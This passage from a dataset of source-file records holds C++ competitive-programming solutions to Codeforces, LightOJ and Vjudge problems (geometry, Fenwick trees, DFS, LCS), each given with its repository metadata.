* dcmp(cross(b-c, d-c)) > 0) return false;\n return true;\n}\nbool PointOnSegment(PT s, PT e, PT p) {\n if(p == s || p == e) return 1;\n return dcmp(cross(s-p, s-e)) == 0\n && dcmp(dot(PT(s.x-p.x, s.y-p.y), PT(e.x-p.x, e.y-p.y))) < 0;\n}\nPT ComputeLineIntersection(PT a, PT b, PT c, PT d) {\n b=b-a; d=c-d; c=c-a;\n assert(dot(b, b) > EPS && dot(d, d) > EPS);\n return a + b*cross(c, d)/cross(b, d);\n}\nPT ProjectPointSegment(PT a, PT b, PT c) {\n double r = dot(b-a,b-a);\n if (fabs(r) < EPS) return a;\n r = dot(c-a, b-a)/r;\n if (r < 0) return a;\n if (r > 1) return b;\n return a + (b-a)*r;\n}\n\n// compute distance from c to segment between a and b\ndouble DistancePointSegment(PT a, PT b, PT c) {\n return sqrt(dist2(c, ProjectPointSegment(a, b, c)));\n}\n\ndouble minimumDistancePointX(pair<PT,PT> segment,double l) {\n PT A(0,0),B(l,0);\n PT C= segment.ff;\n PT D = segment.ss;\n if(SegmentsIntersect(A,B,C,D)) return ComputeLineIntersection(A,B,C,D).x;\n double x,mn = 3e18;\n if(DistancePointSegment(C,D,A)<=mn) {\n mn = DistancePointSegment(C,D,A);\n x = A.x;\n }\n if(DistancePointSegment(C,D,B)<=mn) {\n mn = DistancePointSegment(C,D,B);\n x = B.x;\n }\n if(C.x>=0&&C.x<=l) {\n double d = DistancePointSegment(C,D,PT(C.x,0));\n if(d<=mn) {\n mn = d;\n x = C.x;\n }\n }\n\n if(D.x>=0&&D.x<=l) {\n double d = DistancePointSegment(C,D,PT(D.x,0));\n if(d<=mn) {\n mn = d;\n x = D.x;\n }\n }\n return x;\n\n}\nvector<pair<PT,PT> > v;\n\nvector<PT> CircleLineIntersection(PT a, PT b, PT c, double r) {\n vector<PT> ret;\n b = b-a;\n a = a-c;\n double A = dot(b, b);\n double B = dot(a, b);\n double C = dot(a, a) - r*r;\n double D = B*B - A*C;\n if (D < -EPS) return ret;\n ret.push_back(c+a+b*(-B+sqrt(D+EPS))/A);\n if (D > EPS)\n ret.push_back(c+a+b*(-B-sqrt(D))/A);\n return ret;\n}\n\n\nbool ispossible (double r,double l) {\n\n vector<pair<double,double> > v1;\n for(int i = 0;i<v.size();i++) {\n\n double submid =minimumDistancePointX(v[i],l);\n if(dcmp(DistancePointSegment(v[i].ff,v[i].ss,PT(submid,0))-r)>0) {\n continue;\n }\n double lo = 0;\n double hi = submid;\n for(int j = 0;j<50;j++) {\n double mid = (lo+hi)/2;\n vector<PT> tmp = CircleLineIntersection(v[i].ff,v[i].ss,PT(mid,0),r);\n bool f = 0;\n for(auto it : tmp) {\n if(PointOnSegment(v[i].ff,v[i].ss,it)) f =1;\n }\n if(dcmp(dist(PT(mid,0),v[i].ff)-r)<0&&dcmp(dist(PT(mid,0),v[i].ss)-r)<0) f=1;\n if(f) hi = mid;\n else lo = mid;\n }\n\n\n double lo1 = submid;\n double hi1 = l;\n for(int j = 0;j<50;j++) {\n double mid = (lo1+hi1)/2;\n vector<PT> tmp = CircleLineIntersection(v[i].ff,v[i].ss,PT(mid,0),r);\n bool f = 0;\n for(auto it : tmp) {\n if(PointOnSegment(v[i].ff,v[i].ss,it)) f =1;\n }\n if(dcmp(dist(PT(mid,0),v[i].ff)-r)<0&&dcmp(dist(PT(mid,0),v[i].ss)-r)<0) f=1;\n if(f) lo1 = mid;\n else hi1 = mid;\n }\n // debug(lo,lo1);\n v1.pb(make_pair(lo,lo1));\n }\n sort(ALL(v1));\n double last = 0;\n for(int i = 0;i<v1.size();i++) {\n if(dcmp(v1[i].ff-last)>0) return true;\n last = max(last,v1[i].ss);\n }\n if(dcmp(l-last)>0) return true;\n return false;\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int test = nxt();\n while(test--) {\n\n int n = nxt();\n int l = nxt();\n for(int i = 0;i<n;i++) {\n PT A,B;\n A.x = dxt();\n A.y = dxt();\n B.x = dxt();\n B.y = dxt();\n v.pb(make_pair(A,B));\n }\n\n double lo =0;\n double hi = 1e9;\n for(int i = 0;i<50;i++) {\n double mid=(lo+hi)/2;\n if(ispossible(mid,l)) lo = mid;\n else hi =mid;\n }\n printf(\"%0.3f\\n\",lo);\n v.clear();\n }\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.3646959066390991,
"alphanum_fraction": 0.3897012174129486,
"avg_line_length": 29.849672317504883,
"blob_id": "e333042b68a68f9b490c4efc2129c4bacaf0399e",
"content_id": "f17db145d3e24efa169d1e42cb2ce4db026ab90c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4719,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 153,
"path": "/Codeforces/Educational Codeforces Round 34 (Rated for Div. 2) - 903/903E-Swapping Characters.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//====================================\n//======================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline long double dxt(){long double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<endl;\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nvector<string> v;\nmap<string ,int> mp;\nbool isok() {\n string s = v[0];\n for(int i = 1;i<v.size();i++) {\n\n int mark[30]={0};\n string t = v[i];\n // debug(s,t);\n vector<int> diff;\n bool f = 0;\n for(int j = 0;j<t.size();j++) {\n //debug(j);\n if(s[j]!=t[j]) {\n diff.pb(j);\n }\n mark[t[j]-'a']++;\n if(mark[t[j]-'a']>1) f = 1;\n\n }\n\n if(diff.size()==0){\n if(f==0) {\n return 0;\n }\n }\n if(diff.size()>2||diff.size()==1) {\n return 0;\n } else if(diff.size()==2)\n if(s[diff[0]]!=t[diff[1]]||s[diff[1]]!=t[diff[0]]) return 0 ;\n\n\n }\n return 1;\n}\n int mark[N]={0};\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n ios_base::sync_with_stdio(false);\n cin.tie(0);\n int n,m;\n cin>>n>>m;\n FOR(i,0,n) {\n string s;\n cin>>s;\n if(mp.count(s)) continue;\n mp[s] =1;\n v.pb(s);\n }\n if(v.size()==1) {\n swap(v[0][0],v[0][1]);\n cout<<v[0]<<endl;\n return 0;\n }\n vector<int> diff;\n bool f= 0;\n for(int i = 1;i<v.size();i++) {\n for(int j = 0;j<m;j++) {\n //debug(j);\n if(v[0][j]!=v[i][j]) {\n if(mark[j]) continue;\n mark[j] = 1;\n diff.pb(j);\n }\n if(diff.size()>5) break;\n }\n if(diff.size()>5) break;\n\n }\n debug(diff.size());\n for(int i = 0;i<diff.size();i++) {\n for(int j = 0;j<diff.size();j++) {\n if(i==j) continue;\n swap(v[0][diff[i]],v[0][diff[j]]);\n if(isok()) {\n cout<<v[0]<<endl;\n return 0;\n }\n swap(v[0][diff[i]],v[0][diff[j]]);\n }\n\n }\n CLR(mark);\n\n for(int i = 0;i<m;i++) {\n mark[v[0][i]]++;\n if(mark[v[0][i]]>1) f = 1;\n }\n if(f&&isok()) {\n cout<<v[0]<<endl;\n return 0;\n }\n\n cout<<-1<<endl;\n return 0;\n}"
},
{
"alpha_fraction": 0.3449438214302063,
"alphanum_fraction": 0.3764044940471649,
"avg_line_length": 18.755556106567383,
"blob_id": "c6a968ad46b1ccb0e78d59a11694ede352001268",
"content_id": "e6cf0a0a07be0de62ac9bd1bcc9996d0d18c92e2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 890,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 45,
"path": "/Codeforces/Codeforces Round #512 (Div. 2, based on Technocup 2019 Elimination Round 1)/D.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <bits/stdc++.h>\n#define ll long long int\n#define N 1000010\nusing namespace std;\nint ar[N];\n\nint main(){\n ios_base::sync_with_stdio(false);\n cin.tie(0);\n ll n,m,k;\n cin>>n>>m>>k;\n ll res = n*m*2LL;\n if(res%k!=0){\n cout<<\"NO\"<<endl;\n return 0;\n }\n ll a = n,b = m;\n if(k%2==0){\n cout<<\"YES\"<<endl;\n k/=2;\n ll gc = __gcd(n,k);\n a/=gc;\n k/=gc;\n b/=k;\n cout<<\"0 0\"<<endl;\n cout<<a<<\" 0\"<<endl;\n cout<<\"0 \"<<b<<endl;\n } else {\n ll gc = __gcd(n,k);\n a/=gc;\n k/=gc;\n b/=k;\n if(a*2<=n) a*=2;\n else if(b*2<=m) b*=2;\n else {\n cout<<\"NO\"<<endl;\n return 0;\n }\n cout<<\"YES\"<<endl;\n cout<<\"0 0\"<<endl;\n cout<<a<<\" 0\"<<endl;\n cout<<\"0 \"<<b<<endl;\n }\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.6051872968673706,
"alphanum_fraction": 0.6253602504730225,
"avg_line_length": 15.95121955871582,
"blob_id": "605fdaf422c265db8f490009da97a240753c664e",
"content_id": "dec68895b52d7fb5a77655d996423cbdd3e0a64d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 694,
"license_type": "no_license",
"max_line_length": 33,
"num_lines": 41,
"path": "/Codeforces/Codeforces Round #321 (Div. 2) - 580/580A-Kefa and First Steps.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <algorithm>\n#include <bitset>\n#include <cassert>\n#include <cctype>\n#include <climits>\n#include <cmath>\n#include <cstdio>\n#include <cstdlib>\n#include <cstring>\n#include <fstream>\n#include <iostream>\n#include <iomanip>\n#include <iterator>\n#include <list>\n#include <map>\n#include <queue>\n#include <set>\n#include <sstream>\n#include <stack>\n#include <string>\n#include <vector>\nusing namespace std;\nint ar[100005];\nint main()\n{\n long long a,n;\n cin>>n;int count=1,mexi=0;\n for(int i=0;i<n;i++)\n cin>>ar[i];\n int maxi=1;\n for(int i=1;i<n;i++)\n {\n if(ar[i]<ar[i-1]) count=1;\n else count++;\n maxi=max(count,maxi);\n\n }\n cout<<maxi<<endl;\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.38327205181121826,
"alphanum_fraction": 0.3998161852359772,
"avg_line_length": 21.6875,
"blob_id": "f0d57e25cb3093f9c121dae6908eb9103dda26e0",
"content_id": "b7813db9ad8c87532ed7cbc364b9f179c3696e9a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1088,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 48,
"path": "/Codeforces/Testing Round #12 - 597/597B-Restaurant.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nusing namespace std;\nstruct p{\n\nll a,b,dif;\n\n\n}ar[500000+10];\nbool comp(p x,p y){\n return x.b<y.b;\n\n\n}\nint main()\n {\n take1(n);ll m,o;\n f(i,0,n){\n cin>>m>>o;\n ar[i].a=m;\n ar[i].b=o;\n ar[i].dif=abs(m-o);\n\n\n }\n sort(ar,ar+n,comp);\n ll x=ar[0].a;ll y=ar[0].b;ll counter=1;\n f(i,1,n){\n if(ar[i].a<x&&ar[i].b<x) {counter++;\n x=ar[i].a;y=ar[i].b;\n }\n if(ar[i].a>y&&ar[i].b>y) {counter++;\n x=ar[i].a;y=ar[i].b;\n }\n }\n cout<<counter<<endl;\n}"
},
{
"alpha_fraction": 0.4080962836742401,
"alphanum_fraction": 0.4299781322479248,
"avg_line_length": 20.279069900512695,
"blob_id": "2e9017109b30a3b57f46fd01794c6eab3d5d8d4e",
"content_id": "30fe855b15c1ab8e14fbadcb8f7a3aeb83975f1e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 914,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 43,
"path": "/Codeforces/Codeforces Round #329 (Div. 2) - 593/593B-Anton and Lines.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nusing namespace std;\nstruct point{\n ll a,b;\n\n}ar[100000+10];\nbool comp(point m,point n) { if (m.a!=n.a)\nreturn m.a<n.a;\nelse return m.b<n.b;\n}\n\nint main()\n {\n int n; ll x,y,p,q;\n take1(n);\n cin>>x>>y;\n f(i,0,n)\n {\n cin>>p>>q;\n ar[i].a=p*x+q;\n ar[i].b=p*y+q;\n }\n //f(i,0,n)\n // cout<<ar[i].a<<\" \"<<ar[i].b<<endl;\n //cout<<endl;\n sort(ar,ar+n,comp);\n\n //f(i,0,n)\n // cout<<ar[i].a<<\" \"<<ar[i].b<<endl;\n f(i,1,n){\n if(ar[i-1].b>ar[i].b){\n puts(\"YES\"); return 0;}\n\n }\n puts(\"NO\");\n return 0;\n }"
},
{
"alpha_fraction": 0.36918604373931885,
"alphanum_fraction": 0.39752906560897827,
"avg_line_length": 26.540000915527344,
"blob_id": "ec1c41409b273b58f8915f9410d684a179c3d41a",
"content_id": "8041f06e5f8a662830fcde84d0d566392a0bf08e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1376,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 50,
"path": "/Codeforces/Codeforces Round #301 (Div. 2) - 540/540C-Ice Cave.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nusing namespace std;\nint srow,sclm,erow,eclm,m,n;int visited[505][505],ans;string s[505];\nint dx[]={1,-1,0,0};\nint dy[]={0,0,-1,1};\nvoid dfs(int row,int clm)\n{\n\n visited[row][clm]=1;\n f(i,0,4){\n int x=row+dx[i];\n int y=clm+dy[i];\n if(x<0||x>m-1||y<0||y>n-1) continue;\n if(x==erow-1&&y==eclm-1&&visited[x][y]){\n ans=1;return;\n }\n if(x==erow-1&&y==eclm-1&&ans==0)\n dfs(x,y);\n else if(!visited[x][y]&&s[x][y]=='.')\n dfs(x,y);\n }\n}\nint main()\n {\n cin>>m>>n;\n f(i,0,m){\n cin>>s[i];\n f(j,0,n)\n if(s[i][j]=='X')\n visited[i][j]=1;\n }\n cin>>srow>>sclm>>erow>>eclm;\n dfs(srow-1,sclm-1);\n if(ans)\n puts(\"YES\");\n else\n puts(\"NO\");\n}"
},
{
"alpha_fraction": 0.395480215549469,
"alphanum_fraction": 0.41419491171836853,
"avg_line_length": 29.79347801208496,
"blob_id": "184f331474bf9a9ec344664cd806d66d52fa5f1b",
"content_id": "cf6558e84eb32d5abe365204d2945e631a7f72ee",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2832,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 92,
"path": "/Codeforces/Educational Codeforces Round 10 - 652/652D-Nested Segments.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#define sayed\n#ifdef sayed\n #define debug(args...) {cerr<<\"Debug: \"; dbg,args; cerr<<endl;}\n#else\n #define debug(args...) // Just strip off all debug tokens\n#endif\nstruct debugger{\n template<typename T> debugger& operator , (const T& v){\n cerr<<v<<\" \";\n return *this;\n }\n}dbg;\n///******************************************START******************************************\nvector<pii> v,in;\nmap<int,int> mp;\nint ans[N];\nint tree[N]={0};\nvoid update(int x,int idx,int n)\n{\n while(idx<=n)\n {\n tree[idx]+=x;\n idx+= idx&(-idx);\n }\n}\nint query(int idx){\n int sum=0;\n while(idx>0)\n {\n sum+=tree[idx];idx-=idx&(-idx);\n }\n return sum;\n}\nint main()\n{\n // freopen(\"out.txt\",\"w\",stdout);\n int n;\n n=nxt();\n f(i,0,n){\n int a=nxt(),b=nxt();\n v.pb(pii(a,b));\n in.pb(pii(a,i));\n mp[b]=0;\n }\n sort(v.begin(),v.end());\n sort(in.begin(),in.end());\n reverse(v.begin(),v.end());\n reverse(in.begin(),in.end());\n int rnk=1;\n for(map<int,int> ::iterator it=mp.begin();it!=mp.end();it++){\n it->second=rnk++;\n }\n for(int i=0;i<n;i++){\n ans[in[i].ss]=query(mp[v[i].ss]);\n update(1,mp[v[i].ss],n);\n\n }\n f(i,0,n)\n cout<<ans[i]<<endl;\n\n return 0;\n}"
},
{
"alpha_fraction": 0.3081728219985962,
"alphanum_fraction": 0.34409162402153015,
"avg_line_length": 31.542373657226562,
"blob_id": "01eb2eca494717b7988ddbc5c962db346e9f463e",
"content_id": "56ec3bbba2f2721863e891fdea587d5a642dd807",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1921,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 59,
"path": "/LightOJ/1110 - An Easy LCS.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\nusing namespace std;\nint dp[105][105]; string x, y; string s[105][105];\nvoid lcs(int a, int b){\n\n for (int i = 1; i <= a; i++) for (int j = 1; j <= b; j++){\n if (x[i - 1] == y[j - 1]){\n dp[i][j] = 1 + dp[i - 1][j - 1]; s[i][j] = s[i - 1][j - 1] + x[i - 1];\n }\n else {\n if (dp[i - 1][j] > dp[i][j - 1]){\n dp[i][j] = dp[i - 1][j]; s[i][j] = s[i - 1][j];\n }\n else if(dp[i][j-1]>dp[i-1][j]){\n dp[i][j] = dp[i][j-1]; s[i][j] = s[i][j-1];\n }\n else{\n dp[i][j]=dp[i-1][j];\n s[i][j]=min(s[i-1][j],s[i][j-1]);\n }\n }\n }\n}\n\nint main(){\n take1(test);\n f(i,1,test+1){\n cin>>x>>y;\n int lena=x.length();\n int lenb=y.length();\n lcs(lena,lenb);\n if(!dp[lena][lenb])\n printf(\"Case %d: :(\\n\",i);\n else{\n printf(\"Case %d: \",i);\n cout<<s[lena][lenb]<<endl;\n }\n f(i,0,105) f(j,0,105){\n dp[i][j]=0;s[i][j]=\"\";\n }\n }\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.36234816908836365,
"alphanum_fraction": 0.38461539149284363,
"avg_line_length": 18.259740829467773,
"blob_id": "3cbd09631d803d078964d6b27147259443ce3e3c",
"content_id": "24bbb573886fb6a291a89cc950b049c8df25c209",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1482,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 77,
"path": "/Codeforces/Codeforces Round #452 (Div. 2) - 899/899F-Letters Removing.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include<bits/stdc++.h>\n#define N 200010\nusing namespace std;\nset<int>st[500];\nint tree[N];\nvoid update(int i,int limit,int val) {\n while(i<=limit) {\n tree[i] += val;\n i+=(i)&(-i);\n }\n}\nint query(int i) {\n int sum = 0;\n while(i>0) {\n sum+=tree[i];\n i-=(i)&(-i);\n }\n return sum;\n}\nint go(int x) {\n int b = 1;\n int e = N-1;\n while(b<=e) {\n int mid = (b+e)/2;\n int val = query(mid);\n if(val>=x) e = mid-1;\n else b = mid+1;\n }\n return b;\n}\nint main() {\n\n\n int n ,m;\n scanf(\"%d %d\",&n,&m);\n string s;\n cin>>s;\n s= ' '+s;\n for(int i = 1;i<=n;i++){\n st[s[i]].insert(i);\n }\n for(int i = 1;i<=n;i++) {\n update(i,N-1,1);\n }\n //cout<<query(n)<<endl;\n while(m--) {\n char c[2];\n int x,y;\n scanf(\"%d %d\",&x,&y);\n scanf(\"%s\",c);\n int l = go(x);\n int r = go(y);\n // cout<<l<<\" \"<<r<<endl;\n char t = c[0];\n auto it1= st[t].lower_bound(l);\n auto it2 = st[t].upper_bound(r);\n vector<int > v;\n while(true) {\n if(it1==it2) break;\n v.push_back(*it1);\n it1++;\n }\n for(int i = 0;i<v.size();i++) {\n update(v[i],N-1,-1);\n st[t].erase(v[i]);\n }\n\n\n }\n for(int i = 1;i<=n;i++) {\n if(st[s[i]].find(i)!=st[s[i]].end()) {\n printf(\"%c\",s[i]);\n }\n }\n printf(\"\\n\");\n return 0;\n}"
},
{
"alpha_fraction": 0.39132440090179443,
"alphanum_fraction": 0.4216274321079254,
"avg_line_length": 30.25480842590332,
"blob_id": "2e30a600af8834cb894338bcd3daf53a9d94f805",
"content_id": "0228b2f330f20195178f3d89f77ea446e7af6c6c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 6501,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 208,
"path": "/Vjudge/BAPS Monthly Team Practice Contest 1/Hungry Queen 2(not accepted).cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "/// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 2000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\npii ar[N];\nset<int> X[N],Y[N],bam[N],dan[N];\nmap<int,int> rnk1,rnk2,rnk3,rnk4;\nvoid del(int x,int y,int id1,int id2) {\n X[x].erase(X[x].find(y));\n Y[y].erase(Y[y].find(x));\n bam[id1].erase(bam[id1].find(x));\n dan[id2].erase(dan[id2].find(x));\n}\nint main(){\n #ifdef sayed\n\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n\n freopen(\"queen2.in\",\"r\",stdin);\n freopen(\"queen2.out\",\"w\",stdout);\n int n = nxt();\n X[0].insert(0);\n Y[0].insert(0);\n bam[0].insert(0);\n dan[0].insert(0);\n rnk1[0]=rnk2[0] = 0;\n rnk3[0]=0;\n rnk4[0] = 0;\n for(int i = 0;i<n;i++) {\n int x = nxt();\n int y = nxt();\n\n rnk1[x]=0;\n rnk2[y] = 0;\n rnk3[x+y]=0;\n rnk4[x-y] = 0;\n ar[i] = make_pair(x,y);\n }\n int rnk = 1;\n for(auto it : rnk1) {\n rnk1[it.ff] = rnk++;\n\n }\n rnk = 1;\n for(auto it : rnk4) {\n rnk4[it.ff] = rnk++;\n }\n rnk = 1;\n for(auto it : rnk2) {\n rnk2[it.ff] = rnk++;\n }\n rnk = 1;\n for(auto it : rnk3) {\n rnk3[it.ff] = rnk++;\n } int x = 0;int y =0;\n X[rnk1[x]].insert(rnk2[y]);\n Y[rnk2[y]].insert(rnk1[x]);\n bam[rnk3[x+y]].insert(rnk1[x]);\n dan[rnk4[x-y]].insert(rnk1[x]);\n for(int i =0;i<n;i++) {\n int x = ar[i].ff;\n int y = ar[i].ss;\n X[rnk1[x]].insert(rnk2[y]);\n Y[rnk2[y]].insert(rnk1[x]);\n bam[rnk3[x+y]].insert(rnk1[x]);\n dan[rnk4[x-y]].insert(rnk1[x]);\n }\n int curx =0;\n int cury = 0;\n int ans = 0;\n for(int i = 0;i<n;i++) {\n\n int jabox = ar[i].ff;\n int jaboy= ar[i].ss;\n if(curx==jabox) {\n int id1 = rnk3[curx+cury];\n int id2 = rnk4[curx-cury];\n curx = rnk1[curx];\n cury = rnk2[cury];\n jabox= rnk1[jabox];\n jaboy = rnk2[jaboy];\n 